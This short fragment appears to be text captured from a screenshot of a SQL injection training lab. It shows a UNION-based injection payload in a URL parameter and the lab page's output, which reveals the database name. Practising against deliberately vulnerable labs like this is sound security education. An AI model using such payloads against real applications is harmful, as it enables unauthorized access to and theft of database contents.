 /?id=-1') union select 1,2,database() --+
Enable Referrer
Welcome Dhakkan
You have made : 5 of 14 attempts
Your Login name:2
Your Password:challenges